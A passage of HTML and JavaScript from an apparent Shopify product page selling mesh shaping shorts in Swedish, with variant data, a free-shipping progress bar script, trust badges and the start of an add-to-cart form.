Byxor","option2":"M","option3":null,"sku":"LF10254385C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ M","public_title":"Kaffe - Sju tiondelar Byxor \/ M","options":["Kaffe - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357692721,"title":"Kaffe - Sju tiondelar Byxor \/ L","option1":"Kaffe - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ L","public_title":"Kaffe - Sju tiondelar Byxor \/ L","options":["Kaffe - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357725489,"title":"Kaffe - Sju tiondelar Byxor \/ XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ XL","public_title":"Kaffe - Sju tiondelar Byxor \/ XL","options":["Kaffe - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357758257,"title":"Kaffe - Sju tiondelar Byxor \/ 2XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ 2XL","public_title":"Kaffe - Sju tiondelar Byxor \/ 2XL","options":["Kaffe - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357791025,"title":"Svart - Halvbyxor \/ M","option1":"Svart - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ M","public_title":"Svart - Halvbyxor \/ M","options":["Svart - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357823793,"title":"Svart - Halvbyxor \/ L","option1":"Svart - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ L","public_title":"Svart - Halvbyxor \/ L","options":["Svart - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357856561,"title":"Svart - Halvbyxor \/ XL","option1":"Svart - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ XL","public_title":"Svart - Halvbyxor \/ XL","options":["Svart - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357889329,"title":"Svart - Halvbyxor \/ 2XL","option1":"Svart - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ 2XL","public_title":"Svart - Halvbyxor \/ 2XL","options":["Svart - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357922097,"title":"Grå - Halvbyxor \/ M","option1":"Grå - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ M","public_title":"Grå - Halvbyxor \/ M","options":["Grå - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357954865,"title":"Grå - Halvbyxor \/ L","option1":"Grå - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ L","public_title":"Grå - Halvbyxor \/ L","options":["Grå - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357987633,"title":"Grå - Halvbyxor \/ XL","option1":"Grå - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ XL","public_title":"Grå - Halvbyxor \/ XL","options":["Grå - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358020401,"title":"Grå - Halvbyxor \/ 2XL","option1":"Grå - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ 2XL","public_title":"Grå - Halvbyxor \/ 2XL","options":["Grå - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358053169,"title":"Kaffe - Halvbyxor \/ M","option1":"Kaffe - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ M","public_title":"Kaffe - Halvbyxor \/ M","options":["Kaffe - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358085937,"title":"Kaffe - Halvbyxor \/ L","option1":"Kaffe - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ L","public_title":"Kaffe - Halvbyxor \/ L","options":["Kaffe - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358118705,"title":"Kaffe - Halvbyxor \/ XL","option1":"Kaffe - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ XL","public_title":"Kaffe - Halvbyxor \/ XL","options":["Kaffe - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358151473,"title":"Kaffe - Halvbyxor \/ 2XL","option1":"Kaffe - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ 2XL","public_title":"Kaffe - Halvbyxor \/ 2XL","options":["Kaffe - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 500;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "kr";
        var free_shipping_text1 = "Köp #{price} till för att få GRATIS frakt";
        var free_shipping_text_success = "Din beställning är fri leverans";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 0;
          var buy_more_value1 = 0;
        
          var buy_more_limit2 = 0;
          var buy_more_value2 = 0;
        
          var buy_more_limit3 = 0;
          var buy_more_value3 = 0;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #028590;
    color: #028590;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Världsomfattande frakt</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis returer</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Serva</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Säkra betalningar</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25896270299441__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46350356971825" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Lägg i varukorgen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79242723633,&quot;countryCode&quot;:&quot;HK&quot;,&quot;merchantName&quot;:&quot;overbores&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;VNYXXPPQ32JLU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=SEK\u0026locale=sv_SE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=VNYXXPPQ32JLU\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" 